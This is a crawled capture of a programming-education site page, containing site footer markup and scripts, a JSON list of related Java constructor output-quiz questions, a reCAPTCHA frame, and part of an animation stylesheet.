        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>Java program to create members with private access modifier | Java programming                                    Java programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 1478
content:
[{"Id":"38607","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Java find output programs (Constructor & Destructor) | set 1","Title_url":"Java-find-output-programs-Constructor-and-Destructor-set-1","Details":"<p>Find the output of Java programs | Constructor &amp; Destructor | Set 1: Enhance the knowledge of Java Constructor &amp; Destructor concepts by solving and finding the output of some Java programs.<\/p>\r\n<p><strong>Question 1:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  private Student() {\r\n    sid = 101;\r\n    name = \"Test\";\r\n    fees = 1000;\r\n  }\r\n\r\n  void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees);\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S = new Student();\r\n    S.printInfo();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 2:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"Test\";\r\n    fees = 1000;\r\n  }\r\n\r\n  void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees);\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S = new Student();\r\n    S.printInfo();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 3:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees);\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S1 = new Student();\r\n    Student S2 = new Student(101, \"Rohit\", 5000);\r\n\r\n    S1.printInfo();\r\n    S2.printInfo();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 4:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid = 101;\r\n  private String name = \"Virat\";\r\n  private int fees = 8000;\r\n\r\n  Student() {}\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees);\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S1 = new Student();\r\n    Student S2 = new Student(102, \"Rohit\", 5000);\r\n\r\n    S1.printInfo();\r\n    S2.printInfo();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 5:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() : sid(101),\r\n  name(\"Virat\"),\r\n  fees(8000) {}\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees);\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S1 = new Student();\r\n    Student S2 = new Student(102, \"Rohit\", 5000);\r\n\r\n    S1.printInfo();\r\n    S2.printInfo();\r\n  }\r\n}<\/code><\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"466","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-22 11:31:09","Publisher_user_id":"73","Teacher_name":"robaa"},{"Id":"38614","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Java find output programs (Constructor & Destructor) | set 2","Title_url":"Java-find-output-programs-Constructor-and-Destructor-set-2","Details":"<p>Find the output of Java programs | Constructor &amp; Destructor | Set 2: Enhance the knowledge of Java Constructor &amp; Destructor concepts by solving and finding the output of some Java programs.<\/p>\r\n<p><strong>Question 1:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  Student(int sid, String name, int fees) {\r\n    sid = sid;\r\n    name = name;\r\n    fees = fees;\r\n  }\r\n\r\n  void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees);\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S1 = new Student();\r\n    Student S2 = new Student(102, \"Rohit\", 5000);\r\n\r\n    S1.printInfo();\r\n    S2.printInfo();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 2:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public setInfo(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees);\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S1 = new Student();\r\n    Student S2 = new Student(102, \"Rohit\", 5000);\r\n    Student S3 = new Student();\r\n\r\n    S3.setInfo(103, \"Rahul\", 6000);\r\n\r\n    S1.printInfo();\r\n    S2.printInfo();\r\n    S3.printInfo();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 3:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void setInfo(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees);\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S1 = new Student();\r\n    Student S2 = new Student(102, \"Rohit\", 5000);\r\n    Student S3 = new Student();\r\n\r\n    S3.setInfo(103, \"Rahul\", 6000);\r\n\r\n    S1.printInfo();\r\n    S2.printInfo();\r\n    S3.printInfo();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 4:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void setInfo(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees + \"\\n\");\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S1 = new Student();\r\n    Student S2 = new Student(102, \"Rohit\", 5000);\r\n    Student S3 = S1;\r\n\r\n    S3.setInfo(103, \"Rahul\", 6000);\r\n\r\n    S1.printInfo();\r\n    S2.printInfo();\r\n    S3.printInfo();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 5:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void setInfo(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees + \"\\n\");\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    new Student().printInfo();\r\n    new Student(102, \"Rohit\", 5000).printInfo();\r\n  }\r\n}<\/code><\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"456","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-22 11:36:00","Publisher_user_id":"73","Teacher_name":"robaa"},{"Id":"38622","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Java find output programs (Constructor & Destructor) | set 3","Title_url":"Java-find-output-programs-Constructor-and-Destructor-set-3","Details":"<p>Find the output of Java programs | Constructor &amp; Destructor | Set 3: Enhance the knowledge of Java Constructor &amp; Destructor concepts by solving and finding the output of some Java programs.<\/p>\r\n<p><strong>Question 1:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void setInfo(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees + \"\\n\");\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Object O1 = new Student();\r\n    Object O2 = new Student(102, \"Rohit\", 5000);\r\n\r\n    (Student)(O1).printInfo();\r\n    (Student)(O2).printInfo();\r\n\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 2:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void setInfo(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees + \"\\n\");\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S[] = {\r\n      new Student(100, \"Jaspreet\", 5000),\r\n      new Student(101, \"Kuldeep\", 7000)\r\n    };\r\n\r\n    S[0].printInfo();\r\n    S[1].printInfo();\r\n\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 3:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void setInfo(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees + \"\\n\");\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S[] = {\r\n      new Student(),\r\n      new Student(102, \"Kuldeep\", 7000)\r\n    };\r\n\r\n    S[0].printInfo();\r\n    S[1].printInfo();\r\n\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 4:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void setInfo(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees + \"\\n\");\r\n  }\r\n\r\n  public~Student() {\r\n    System.out.println(\"Destructor called\");\r\n  }\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S[] = {\r\n      new Student(),\r\n      new Student(102, \"Kuldeep\", 7000)\r\n    };\r\n\r\n    S[0].printInfo();\r\n    S[1].printInfo();\r\n\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 5:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Student {\r\n  private int sid;\r\n  private String name;\r\n  private int fees;\r\n\r\n  Student() {\r\n    sid = 101;\r\n    name = \"virat\";\r\n    fees = 8000;\r\n  }\r\n\r\n  final Student(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void setInfo(int id, String na, int fee) {\r\n    sid = id;\r\n    name = na;\r\n    fees = fee;\r\n  }\r\n\r\n  public void printInfo() {\r\n    System.out.println(\"S-ID: \" + sid);\r\n    System.out.println(\"Name: \" + name);\r\n    System.out.println(\"Fees: \" + fees + \"\\n\");\r\n  }\r\n\r\n}\r\n\r\npublic class CtorEx {\r\n  public static void main(String[] args) {\r\n    Student S[] = {\r\n      new Student(),\r\n      new Student(102, \"Kuldeep\", 7000)\r\n    };\r\n\r\n    S[0].printInfo();\r\n    S[1].printInfo();\r\n\r\n  }\r\n}<\/code><\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"455","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-22 11:41:12","Publisher_user_id":"73","Teacher_name":"robaa"},{"Id":"14623","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"You want subclasses in any package to have access to members of a superclass. Which is the most restrictive access modifier that will accomplish this objective?","Title_url":"You-want-subclasses-in-any-package-to-have-access-to-members-of-a-superclass-Which-is-the-most-restrictive-access-modifier-that-will-accomplish-this-objective","Details":"<p>You want subclasses in any package to have access to members of a superclass. Which is the most restrictive access modifier that will accomplish this objective?<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"376","Difficulty_level":"-1","type":"2","Publish_datetime":"2022-05-27 21:10:19","Publisher_user_id":"7","Teacher_name":"YasminRadwan26"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sJQ4hYpShCOi52gihXGW6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768665177421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/animation/animate.min.css
body_size: 4288
content:
@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s }@-webkit-keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);transform: translateY(-15px) }}@keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);-ms-transform: translateY(-15px);transform: translateY(-15px) }}.bounce {-webkit-animation-name: bounce;animation-name: bounce }@-webkit-keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}@keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}.flash {-webkit-animation-name: flash;animation-name: flash }@-webkit-keyframes pulse {0% {-webkit-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes pulse {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes rubberBand {0% {-webkit-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes rubberBand {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);-ms-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);-ms-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);-ms-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand }@-webkit-keyframes shake {0%, 100% {-webkit-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);transform: translateX(10px) }}@keyframes shake {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }}.shake {-webkit-animation-name: shake;animation-name: shake }@-webkit-keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}@keyframes swing {20% {-webkit-transform: rotate(15deg);-ms-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);-ms-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);-ms-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);-ms-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg) }}.swing {-webkit-transform-origin: top center;-ms-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing }@-webkit-keyframes tada {0% {-webkit-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}@keyframes tada {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: 